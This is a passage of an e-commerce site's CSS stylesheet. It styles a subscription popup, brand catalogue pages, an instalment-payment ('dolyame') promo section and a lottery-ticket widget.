    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
  }

  .popup-subscribe-v2__text-03 {
    padding: 20px 0 0 0;
    width: initial;
  }

  #popup-subscribe-v2 #goodGoods {
    margin: 0;
  }

  .popup-subscribe-v2__text-03 .close {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 40px;
    right: 40px;
  }
}

@media(min-width: 1440px){
  #popup-subscribe-v2 .step1_container, #popup-subscribe-v2 .step2_container, #popup-subscribe-v2 .step3_container {
    height: 100px;
    background-position: 68px 0px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
  }

  #popup-subscribe-v2__discount {
    /*margin: 22px 0 0 0;*/
  }

  #popup-subscribe-v2 .step1_container .arrow-position {
    display: none;
  }

  #popup-subscribe-v2 .discount-num, #popup-subscribe-v2 .discount-per  {
    width: 15%;
    font-size: 48px;
    line-height: initial;
    margin: 19px 0 0 0;
  }

  #popup-subscribe-v2__text-01 {
    width: initial;
    font-size: 48px;
    line-height: initial;
  }

  #popup-subscribe-v2 #email {
    width: 340px;
    margin: 14px 0 0 0;
  }

  #popup-subscribe-v2 .step2_container {
    height: 100px;
    padding: 0;
  }

  #popup-subscribe-v2 .step1_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step2_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step3_container .popup-subscribe-v2__wrap {
    width: 1200px;
    margin: auto;
    padding: 0 0 0 200px;
  }

  #popup-subscribe-v2 .step1_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step3_container .popup-subscribe-v2__wrap {
    padding-top: 24px;
  }

  #popup-subscribe-v2 .step2_container .arrow-position {
    top: 26px;
    right: 8px;
  }

  #popup-subscribe-v2 .email-container, #popup-subscribe-v2 .check {
    display: block;
    float: left;
  }
  #popup-subscribe-v2 .check {
    margin: 13px 0 0 50px;
  }

  #popup-subscribe-v2 .check p {
    width: initial;
    max-width: 290px;
  }

  #popup-subscribe-v2 .check a {
    float: none;
  }


  #popup-subscribe-v2__close {
    width: 40px;
    height: 40px;
    top: 35px;
    right: 40px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__close:before, #popup-subscribe-v2 #popup-subscribe-v2__close:after {
    width: 50px;
    top: 18px;
    left: -5px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02, #popup-subscribe-v2 #subscribe-form {
    display: block;
    float: left;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02 {
    margin: 26px 0 0 0;
  }
  .popup-subscribe-v2__text-03 {
    width: initial;
    font-size: 48px;
    line-height: initial;
  }

  #popup-subscribe-v2 #subscribe-form {
    margin: 19px 0 0 20px;
  }
}

#disc-save-better {
  width: 100%;
  padding: 8px 0 0 104px;
  margin: 0;
  text-align: left;
}

@media (max-width: 767px) {
  #disc-save-better {
    padding: 0;
  }
}


.subbanner-menu-2 {
  margin-top: 10px;
}
.subbanner-menu-2 .row {
  margin: 0 auto;
}
@media (min-width: 1200px){
  .subbanner-menu-2 > .row{
    max-width: 1200px;
    margin: 0 auto;
  }
}
.subbanner-menu-2__item {
  text-align: center;
  padding: 40px 0;
}
.subbanner-menu-2__item svg {
  display: block;
  margin: 0 auto 20px;
  line-height: 2.4rem;
  width: 80px;
  height: 80px;
}
.subbanner-menu-2__item-title {
  font-size: 2.2rem;
  line-height: 2.5rem;
  margin-bottom: 30px;
}
.subbanner-menu-2__item-description {
  color: #9a9ba0;
  text-transform: none;
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.showmore,
.hidemore {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #e463a0;
  cursor: pointer;
}
.showmore::before {
  content: '+ ';
  font-size: 1.2em;
  font-weight: 600;
}
.hidemore::before {
  content: '- ';
  font-size: 1.2em;
  font-weight: 600;
}
.showmore-dest, .showmore-comments {
  max-height: 0;
  overflow: hidden;
  -webkit-transition: 0.2s max-height;
  -webkit-transition: 1s max-height;
  -o-transition: 1s max-height;
  -moz-transition: 1s max-height;
  transition: 1s max-height;
}
.showmore-dest.show, .showmore-comments.show {
  max-height: 1000px;
}
blockquote {
  margin-left: 100px;
  position: relative;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  line-height: 2.4rem;
}
blockquote:before {content: "";
  background-image: url(/local/2016/img/icon-blockquote.png);
  background-repeat: no-repeat;
  display: block;
  width: 30px;
  height: 20px;
  position: absolute;
  left: -100px;
  top: 2px;
}

.main-soc-links {
  background-color: #f3f3f3;
  text-align: center;
  padding: 50px 0 60px;
}
.main-soc-links__description{
  font-size: 2.2rem;
  line-height: 2.5rem;
}

.main-soc-links__socials {
  list-style: none;
  margin-bottom: 24px;
  padding: 0;
}
.main-soc-links__socials-item {
  display: inline-block;
  margin-right: 10px;
}
.main-soc-links__socials-item:last-child {
  margin-right: 0;
}
.main-soc-links__socials-item a {
  display: block;
  background-color: #e463a0;
  border: 1px solid #e463a0;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}
.main-soc-links__socials-item a:hover {
  background-color: transparent;
}
.main-soc-links__socials-item--vk a svg.svg-icon-vk,
.main-soc-links__socials-item--inst a svg.svg-icon-inst,
.main-soc-links__socials-item--fb a svg.svg-icon-fb,
.main-soc-links__socials-item--yt a svg.svg-icon-yt,
.main-soc-links__socials-item--tg a svg.svg-icon-tg {
  fill: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.main-soc-links__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
}
.main-soc-links__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
}
.main-soc-links__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
}
.main-soc-links__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
}

.main-soc-links__socials-item--tg a svg.svg-icon-tg {
  width: 14px;
  height: 14px;
}
.main-soc-links__socials-item--vk a:hover svg.svg-icon-vk,
.main-soc-links__socials-item--inst a:hover svg.svg-icon-inst,
.main-soc-links__socials-item--fb a:hover svg.svg-icon-fb,
.main-soc-links__socials-item--yt a:hover svg.svg-icon-yt,
.main-soc-links__socials-item--tg a:hover svg.svg-icon-tg {
  fill: #e463a0;
}
.catalog_section_tags {
  margin-bottom: 20px;
}
.catalog_section_tags .h4 {
  font-size: 2.5rem;
  line-height: 4rem;
}
.catalog_section_tags a {
  color: #9a9ba0;
  line-height: 3rem;
  white-space: nowrap;
}
.catalog_section_tags a:not(:last-child), .catalog_section_tags span:not(:last-child) {
  margin-right: 10px;
}
.catalog_section_tags a:hover, .catalog_section_tags span,
.catalog_section_tags a:hover, .catalog_section_tags a.active {
  color: #e463a0;
}

input + label.error {
  color: red;
}

.call-modal-form-agree input[type=checkbox] {
  display: inline-block;
  vertical-align: top;
  margin-top: 3px;
}
.call-modal-form-agree__label {
  display: inline-block;
  vertical-align: top;
  line-height: 2rem;
  margin-left: 8px;
}
.call-modal-form-agree input[type=checkbox] + label {
  position: absolute;
  padding : 0;
  left: 40px;
  line-height: normal;
  bottom: -20px;
}
.call-modal-form-agree input[type=checkbox] + label:before {
  display: none;
}

.catalog__orders {
  overflow: hidden;
}
@media (min-width: 768px) {
  .catalog__orders {
    overflow: inherit;
  }
}

/* стили sitemap */
.sitemap ul.map-level-1 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: left;
  -webkit-justify-content: left;
  -moz-box-pack: left;
  -ms-flex-pack: left;
  justify-content: left;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.sitemap ul.map-level-1 > a {
  font-weight: bold;
}
.sitemap .sitemap__list a + ul {
  padding: 12px !important;
}
.map-level-1 > li {
  width: 25%;
}
@media (max-width: 767px) {
  .map-level-1 > li {
    width: 33%;
  }
}
@media (max-width: 600px) {
  .map-level-1 > li {
    width: 50%;
  }
}
@media (max-width: 480px) {
  .map-level-1 > li {
    width: 100%;
  }
}

.caption__h2 {
  /*font-family: "Bebas Neue", Helvetica, Arial, sans-serif;*/
  font-size: 2.2rem;
  line-height: 2.5rem;
  color: #25262a;
}

.blog__comments-header__h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 1em;
  color: #25262a;
  float: left;
}

.product-detail__reviews-status__h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  display: inline-block;
  margin-right: 11px;
  margin-bottom: 17px;
  line-height: 1em;
  font-weight: 400;
}
@media (min-width: 1200px) {
  .product-detail__reviews-status__h2, .product-detail__reviews-status .h2 {
    display: block;
    padding: 0;
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) {
  .product-detail__reviews-status__h2, .product-detail__reviews-status .h2 {
    padding: 11px 0;
    margin-bottom: 0;
  }
}

.header-contacts {
  margin-bottom: 20px;
}

.page-header-cart .burger svg.svg-icon-burger {
  fill: #25262a;
}

.page-header-cart .header-logo svg.svg-logo-min {
  fill: #25262a;
}

.bx-sls .dropdown-icon {
  display: none;
}
.bx-sls .dropdown-block {
  padding: 0 22px 0 12px !important;
}
.bx-ui-sls-container label.input--error {
  left: -13px !important;
  top: -16px !important;
  font-size: 15px !important;
}
@media (max-width: 767px) {
  .bx-ui-sls-container label.input--error {
    top: 37px !important;
    font-size: 10px !important;
  }
}
label.input--error,
.check_privacy-error {
  font-size: 15px !important;
}
@media (min-width: 768px) {
  label.input--error,
  .check_privacy-error {
    font-size: 10px !important;
  }
}
.check_privacy-error,
[for="check_privacy"] {
  font-family: Georgia, "Times New Roman", Times, serif !important;
}

.cart-signin .personal-area__singin{
  bottom: 0 !important;
}

.default-cursor {
  cursor: default;
}

/* brand new page */
.catalog__preview {
  position: relative;
  padding-top: 15px;
}

.catalog__name {
  color: #fff;
  font-size: 2.8rem;
  line-height: 28px;
  margin-bottom: 15px;
}
@media (min-width: 1200px) {
  .catalog__preview {
    padding-top: 25px;
  }
  .catalog__name {
    margin-bottom: 25px;
    font-size: 4rem;
    line-height: 40px;
  }
}

.text--highlighted {
  color: #e463a0;
}

.catalog__name--stripe {
  margin-bottom: 60px;
  font-size: 2.8rem;
  line-height: 30px;
}

.catalog__name--stripe:after {
  content: '';
  width: 40px;
  position: absolute;
  display: block;
  margin-top: 30px;
  height: 3px;
  background-color: #e463a0;
}

.catalog__text {
  font-size: 18px;
  color: #fff;
  line-height: 25px;
}

@media (min-width: 1024px) {
  .catalog__name--stripe {
    font-size: 50px;
    line-height: 50px;
  }
  .catalog__text {
    font-size: 28px;
    color: #fff;
    line-height: 30px;
  }
}

.catalog__text--paragraph {
  font-size: 16px;
  line-height: 25px;
  font-family: Georgia, "Times New Roman", Times, serif;
}



.catalog__banner {
  max-width: 900px;
  height: 500px;
  position: relative;
}

.catalog__banner-play {
  position: absolute;
  bottom: 100px;
  left: 100px;
  width: 60px;
  height: 60px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #fff;
  background-color: transparent;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: .3s;
  -o-transition: .3s;
  -moz-transition: .3s;
  transition: .3s;
}

.catalog__banner-play:hover {
  background-color: #e463a0;
  border-color: transparent;
}

.catalog__banner-play>svg {
  margin-left: 4px;
}

.catalog__descr {
  position: absolute;
  width: 560px;
  height: 100%;
  top: 0;
  right: 0;
  background: rgba(44, 46, 51, 0.6);
}

.catalog__descr-wrapper {
  width: 400px;
  margin-left: 52%;
  margin-top: 55%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.catalog__promo {
  padding: 80px;
  background: #2C2E33;
}

.catalog__promo-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.catalog__promo-col {
  width: 50%;
}

.catalog__promo-col:last-child {
  margin-left: 60px;
}

.catalog__filter-block--collection {
  background: #fff;
  padding: 38px 30px;
}

.collection-list {
  list-style-type: none;
  padding: 0;
  font-family: Georgia, 'Times New Roman', Times, serif;
  font-size: 16px;
  line-height: 25px;
}

.collection-num {
  color: grey;
}

.collection-link {
  color: #000;
  position: relative;
}

.collection-link:hover {
  color: #e463a0;
}

.collection-link--selected:before {
  content: '';
  position: absolute;
  width: 20px;
  height: 1px;
  background: #e463a0;
  margin-left: -30px;
  margin-top: 12px;
}

.collection-link--selected {
  position: relative;
  color: #e463a0;
}

.catalog__sort-selects--collections {
  background: #fff;
  margin-left: 15px;
  margin-right: 15px;
  padding: 15px;
}

.catalog__sort-selects--collections {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.btn--load-more-short {
  width: 60%;
  margin-left: auto;
  margin-right: auto;
}

@media screen and (max-width: 768px) {
  .catalog__descr {
    position: relative;
    width: 100%;
    padding: 40px 0;
  }

  .catalog__descr-wrapper {
    width: auto;
    margin: 0;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }

  .catalog__banner {
    height: auto;

  }

  .catalog__promo {
    padding: 40px 0;
  }

  .catalog__preview,
  .catalog__promo-inner {
    padding-left: 15px;
    padding-right: 15px;
  }

  .catalog__promo-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .catalog__promo-col {
    width: 100%;
  }

  .catalog__promo-col:last-child {
    margin-left: 0;
  }

  .catalog__promo-col:not(:last-child) {
    margin-bottom: 40px;
  }

  .catalog__banner-play {
    bottom: 50px;
    left: 50px;
  }

  .btn--load-more-short {
    width: 100%;
  }

}

@media screen and (max-width: 480px) {
  .catalog__banner-play {
    bottom: 20px;
    left: 20px;
  }
}

/* New brand refactoring */

.popmechanic-header--white {
  text-align: center;
  color: #fff;
  margin-bottom: 32px;
}

.brand__products {
  padding: 25px ;
}
@media (min-width: 370px) {
  .brand__products   {
    padding: 25px 0;
  }
}
@media (min-width: 769px) {
  .brand__products   {
    padding: 25px;
  }
}
@media screen and (min-width: 1200px) {
  .brand__products {
    padding-top: 80px;
  }
}

.brand__promo {
  background-color: #25262a;
}

.catalog__about {
  background-color: #F1F3F3;
}

.brand-title {
  font-size: 2.8rem !important;
}
@media (max-width: 767px) {
  .brand-title {
    font-size: 2.2rem !important;
  }
}
.brand-filter .collection-list {
  margin-top: 30px;
  margin-bottom: 0;
}

.brand-filter .collection-item {
  font-size: 16px;
  line-height: 25px;
}

.brand-filter .collection-item+.collection-item {
  margin-top: 15px;
}

.brand .catalog__orders {
  padding-right: 0;
  padding-left: 0;
}

@media(max-width: 1199px) {
  .brand-filter {
    position: fixed;
    left: 0;
    top: 60px;
    height: calc(100vh - 60px);
    background-color: #fff;
  }
}

.brand-filter .catalog__filter-block {
  padding: 0 30px;
}

@media(min-width: 768px) {
  .brand-filter {
    top: 75px;
    height: calc(100vh - 75px);
  }
}

@media(min-width: 1200px) {
  .brand-filter {
    padding: 0 10px;
    /* position: -webkit-sticky;
    position: sticky; */
    position: relative;
    height: auto;
    top: 0px;
  }
  .brand-filter .catalog__filter-block {
    padding-left: 0;
    padding-right: 0;
  }
  .brand-filter .catalog__filter-block--collection {
    padding: 38px 30px;
  }
}

.brand-filter.active {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  z-index: 102;
  /* height: 100%; */
}

.brand-filter__header {
  position: relative;
}

.brand-filter__header .svg-icon-close {
  fill: #e463a0;
  width: 18px;
  height: 18px;
  position: absolute;
  right: 0;
  top: 4px;
  cursor: pointer;
}

.brand .catalog__promo-img>img {
  width: 100%;
}

@media(max-width: 960px) {
  .brand .catalog__promo-inner {
    display: block;
  }

  .brand .catalog__promo-col {
    width: 100%;
    margin-left: 0;
  }

  .brand .catalog__promo-col:not(:last-child) {
    margin-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .brand .product-card__card {
    width: auto;
  }

  .brand .product-card {
    margin-bottom: 20px;
  }
}

.brand .catalog__promo {
  padding: 80px 0;
}

.brand__products .catalog__orders > .row {
  margin: 0;
}

@media (min-width: 1200px) {
  .brand__products .catalog-banner {
    margin-bottom: 20px;
  }
}

.brand-carousel {}
.brand-carousel .product-carousel,
.brand-carousel .product-detail__addition {
  padding-top: 0;
  background-color: #25262a;
}
.brand-carousel .product-carousel__title {
  color: #fff;
}
.brand-carousel .product-carousel__products .owl-nav .owl-prev svg.svg-arrow,
.brand-carousel .product-carousel__products .owl-nav .owl-next svg.svg-arrow {
  fill: #e463a0;
}
.brand-carousel .product-carousel__products .owl-stage-outer {
  padding-top: 40px;
  padding-bottom: 40px;
}
.brand-filter.active {
  padding-top: 100px;
  padding-bottom: 120px;
}

.brand-filter.active .catalog__filter-title {
  background-color: #fff;
  padding-left: 45px;
  padding-bottom: 0;
}

.empty-avatar circle {
  stroke: #fff;
  transition: 0.3s linear;
}

.empty-avatar path {
  stroke: #fff;
  transition: 0.3s linear;
}

@media (min-width: 1200px) {
  .empty-avatar circle {
    stroke: #25262A;
  }

  .empty-avatar path {
    stroke: #25262A;
  }

  .empty-avatar:hover circle {
    stroke: #e463a0;
  }

  .empty-avatar:hover path {
    stroke: #e463a0;
  }
}

.dolyame {
  margin: -15px auto -50px;
  display: flex;
  align-items: center;
  flex-direction: column;
  text-align: center;
  max-width: 1320px;
}

.dolyame,
.dolyame__header,
.dolyame__key-visual,
.dolyame__benefits,
.dolyame__about,
.dolyame__faq-item {
  position: relative;
}

.dolyame::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 30%;
  background: url('/local/2016/img/dolyame/dolyame__bg--top.png') top center/140% no-repeat, #F1F3F3;
}

.dolyame__header {
  max-width: 800px;
  margin: 40px 20px -2px;
}

.dolyame__logo {
  justify-content: center;
  align-items: center;
  display: flex;
  margin-bottom: 40px;
  gap: 12px;
}

.dolyame__title {
  font-size: 56px;
  line-height: 50px;
}

.dolyame__divider {
  margin: 40px auto;
  height: 80px;
  width: 0;

  border-left: 2px dotted #989BA0;
}

.dolyame__key-visual {
  position: relative;
  padding: 40px 20px 0;
}

.dolyame__key-visual img {
  width: 280px;
}

.dolyame__key-visual:before {
  position: absolute;
  content: ' ';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url('/local/2016/img/dolyame/keyvisual-fg--sm.png');
  background-position: center top;
  background-repeat: no-repeat;
  -webkit-background-size: 100%;
  background-size: 100%;
}

.dolyame__key-visual-description {
  margin: 40px auto 0;
  font-size: 28px;
  line-height: 30px;
  max-width: 280px;
}

.dolyame__benefits {
  display: flex;
  width: 100%;
  flex-direction: column;
  align-items: center;
}

.dolyame__benefits-title {
  position: relative;
}

.dolyame__benefits-title .dolyame__title {
  padding:0 40px;
  margin-bottom: 40px;
}

.dolyame__benefits-title:before {
  position: absolute;
  content: " ";
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-image: url(/local/2016/img/dolyame/about__fg--sm.png);
  background-position: center 95px;
  background-repeat: no-repeat;
  background-size: 100%;
}

.dolyame__benefits-list {
  padding: 0 20px;
}

.dolyame__benefits-block {
  text-align: left;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding: 30px;

  /* white */

  background: #FFFFFF;
  /* background */

  border: 1px solid #F1F3F3;
}

.dolyame__benefits-block-position {
  font-family: 'Bebas Neue';
  color: #e463a0;
}

.dolyame h2,
.dolyame__benefits-block-position {
  font-size: 36px;
  line-height: 35px;
}

.dolyame__block-divider {
  margin: 24px 0;
  width: 40px;
  height: 0;

  /* gold */

  border-top: 3px solid #e463a0;

  /* Inside auto layout */

  flex: none;
  flex-grow: 0;
}

.dolyame__block-description {
  font-family: 'Georgia';
  font-size: 14px;
  line-height: 20px;

  color: #26262A;
}

.dolyame__about {
  display: flex;
  align-items: center;
  background: #ECE8E0;
  width: 100%;
  flex-direction: column;
  padding: 0 20px 50px;
}

.dolyame__about-divider {
  height: 1px;
  width: 100%;
  margin: 40px 0;
  background-color: #CACBCE;
}

.dolyame__about-list {
  counter-reset: percentage;
}

div[role="progressbar"] {
  --size: 100px;
  --fg: #e463a0;
  --bg: #E2DACA;
  animation: growProgressBar 3s 1 forwards;
  width: var(--size);
  height: var(--size);
  border-radius: 50%;
  display: grid;
  place-items: center;
  background:
          radial-gradient(closest-side, #ECE8E0 95%, transparent 0 99.9%, #ECE8E0 0),
          conic-gradient(var(--fg) calc(var(--value) * 1%), var(--bg) 0)
;
  font-family: Helvetica, Arial, sans-serif;
  font-size: calc(var(--size) / 2);
  color: #000;
}

div[role="progressbar"]::before {
  content: counters(percentage, '', decimal-leading-zero);
  counter-increment: percentage;
  font-family: 'Bebas Neue';
}

.dolyame__about-item:nth-child(1) div[role="progressbar"] {
 --value: 33
}

.dolyame__about-item:nth-child(2) div[role="progressbar"] {
  --value: 66
}

.dolyame__about-item:nth-child(3) div[role="progressbar"] {
  --value: 100
}

.dolyame__about-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 24px;
  padding: 0 24px;
}

.dolyame__about-item .dolyame__block-divider {
  margin: 0;
}

.dolyame__faq {
  text-align: left;
}

.dolyame__faq-item,
.dolyame__faq-ask {
  padding: 30px 70px 30px 30px;
  border: 1px solid #ECE8E0;
  background: #FFFFFF;
}

.dolyame__faq-contact {
  margin-top: 40px;
  display: flex;
  align-items: center;
  gap: 16px;
}

.dolyame__faq-item-toggle {
  position: absolute;
  width: 22px;
  height: 22px;
  right: 40px;
}

.dolyame__faq-item-content {
  display: none;
  color: #989BA0;;
}

.dolyame__faq-item-header {
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.dolyame__faq-item-check ~ .dolyame__faq-item-header {
  padding: 0;
  position: initial;
}

.dolyame__faq-item-check ~ .dolyame__faq-item-header:before {
  content: none;
}

.dolyame__faq-item-check:checked ~ .dolyame__faq-item-content {
  display: block;
}

.dolyame__faq-item-check:checked ~ .dolyame__faq-item-header {
  color: #e463a0;
  margin-bottom: 20px;
}

.dolyame__faq-item-check:checked ~ .dolyame__faq-item-header .dolyame__faq-item-toggle {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.dolyame h3 {
  font-size: 32px;
  line-height: 30px;
  text-align: center;
  color: #e463a0;
}

.dolyame h4 {
  font-size: 28px;
  line-height: 30px;
}

.dolyame h5 {
  font-size: 22px;
  line-height: 25px;
  color: #e463a0;
}

@media screen and (max-width: 1199px) {
  .dolyame__about-item + .dolyame__about-item {
    border-top: 1px solid #CACBCE;
    margin-top: 32px;
    padding-top: 32px;
  }
}

@media (min-width: 768px) {
  .dolyame {
    margin: -15px auto -60px;
  }

  .dolyame__header {
    max-width: 800px;
    margin: 60px 120px 0;
  }

  .dolyame__logo {
    margin-bottom: 60px;
  }

  .dolyame__divider {
    margin: 80px auto;
    height: 150px;
  }

  .dolyame__title {
    font-size: 104px;
    line-height: 88px;
  }

  .dolyame__benefits-list {
    max-width: 360px;
  }

  .dolyame__benefits-block {
    padding: 40px;
  }

  .dolyame h2,
  .dolyame__benefits-block-position {
    font-size: 64px;
    line-height: 55px;
  }

  .dolyame__key-visual {
    padding: 60px 30px 80px;
    margin-bottom: -80px;
  }

  .dolyame__key-visual img {
    width: 540px;
  }


  .dolyame__key-visual:before {
    background-image: url('/local/2016/img/dolyame/keyvisual-fg--md.png');
  }

  .dolyame__key-visual-description {
    margin: 60px auto 0;
    max-width: 400px;
  }

  .dolyame__benefits-title:before {
    background-position: center top;
    background-image: url('/local/2016/img/dolyame/about__fg--md.png');
    -webkit-background-size: 100%;
    background-size: 100%;
  }

  .dolyame__about-divider {
    margin: 50px 0;
    width: 300px;
  }

  .dolyame__about-item {
    width: 300px;
    padding: 0 24px;
  }

  .dolyame__faq {
    max-width: 360px;
  }

  .dolyame__faq-item,
  .dolyame__faq-ask {
    width: 400px;
    padding: 40px 80px 40px 40px;
  }
}


@media (min-width: 1200px) {
  .dolyame {
    margin: -25px auto -100px;
  }

  .dolyame::before {
    background: url('/local/2016/img/dolyame/dolyame__bg--top.png') top center/100% no-repeat, #F1F3F3;
  }

  .dolyame__header {
    margin: 80px 20px 20px;
  }

  .dolyame__title {
    font-size: 120px;
    line-height: 104px;
  }

  .dolyame__key-visual {
    margin: 0;
    max-width: 1200px;
    width: 100%;
    padding: 60px 20px 80px;
  }

  .dolyame__key-visual img {
    width: 800px;
  }

  .dolyame__key-visual:before {
    background-image: url('/local/2016/img/dolyame/keyvisual-fg--lg.png');
  }

  .dolyame__key-visual-description {
    max-width: 400px;
    margin-top: 60px;
  }

  .dolyame__key-visual + .dolyame__divider {
    margin-top: 0;
  }

  .dolyame__benefits-title {
    margin-top: 0;
    padding-top: 0;
  }

  .dolyame__benefits-block {
    height: 400px;
  }

  .dolyame__benefits-block:nth-child(2) {
    margin-top: 50%;
  }

  .dolyame__benefits-block:nth-child(3) {
    margin-top: -50%;
  }

  .dolyame__benefits-list {
    padding: 0;
    max-width: 800px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(400px, 1fr))
  }

  .dolyame__benefits-title:before {
    background-position: center top;
    background-image: url(/local/2016/img/dolyame/about__fg--lg.png);
    -webkit-background-size: 100%;
    background-size: 100%;
  }

  .dolyame h2,
  .dolyame__benefits-block-position {
    font-size: 64px;
    line-height: 55px;
  }

  .dolyame h3 {
    font-size: 50px;
    line-height: 50px;
  }

  .dolyame__about {
    padding-bottom: 100px;
  }


  .dolyame__about-divider {
    width: 90%;
  }

  .dolyame__about-list {
    display: flex;
  }

  .dolyame__about-item {
    width: 400px;
    padding: 0 64px;
  }

  .dolyame__about-item + .dolyame__about-item {
    border-top: 0;
    border-left: 1px solid #CACBCE;
  }

  .dolyame__faq {
    display: flex;
    align-items: flex-start;
    max-width: 100%;
  }
}

.beauty-lottery {
  font-family: 'Vela Sans';
  font-weight: 600;
  padding: 0 26px;
  display: grid;
  row-gap: 34px;
  position: relative;
}

.beauty-lottery__title {
  font-weight: 600;
  font-size: 24px;
  text-align: center;
  line-height: 1.2;
  text-transform: uppercase;
  color: #404040;
}

.beauty-lottery__title .text--highlighted {
  font-size: 25px;
  color: #FFA800
}

.beauty-lottery__header {
  position: relative;
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(1) {
  width: 20px;
  height: 20px;
  top: 8px;
  left: -20px;
  transform: scaleX(-1);
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
  width: 20px;
  height: 20px;
  top: 90px;
  left: -20px;
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
  width: 45px;
  height: 45px;
  top: 68px;
  left: 70vw;
  transform: rotate(15deg);
}

.beauty-lottery__subtitle,
.beauty-lottery__footer {
  font-weight: 600;
  font-size: 8px;
  line-height: 12px;
  text-transform: uppercase;
  text-align: center;
}

.beauty-lottery__subtitle .text--highlighted,
.beauty-lottery__footer .text--highlighted {
  font-size: 10px;
  font-weight: 700;
  color: #FFA800
}

.beauty-lottery__ticket {
  /* zoom: 0.39; */
  display: grid;
  margin: 0 auto;
  width: 270px;
  height: 128px;
  background-color: white;
  border-block: #F3AC3C solid 8px;
  border-inline: #F3AC3C solid 4px;
  grid-template-columns: 36px 1fr 45px;
  box-shadow: 0px 6.363846302032471px 6.363846302032471px 0px #00000040;
}

.beauty-lottery__ticket-left,
.beauty-lottery__ticket-right {
  display: flex;
  align-items: center;
  justify-content: center;
  writing-mode: vertical-rl;
  transform: rotate(180deg);
  text-align: center;
  position: relative;
  text-transform: uppercase;
}

.beauty-lottery__ticket-left {
  font-size: 6px;
  line-height: 8px;
}

.beauty-lottery__ticket-left .text--bold {
  font-weight: 700;
  text-transform: none;
}

.beauty-lottery__ticket-left:before {
  --mask: radial-gradient(4px 3px at right, #000 99%,#0000 101%) 0px/100% 11px repeat-y;
  -webkit-mask: var(--mask);
  mask: var(--mask);
  background-color: #F3AC3C;
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.beauty-lottery__ticket-right:before {
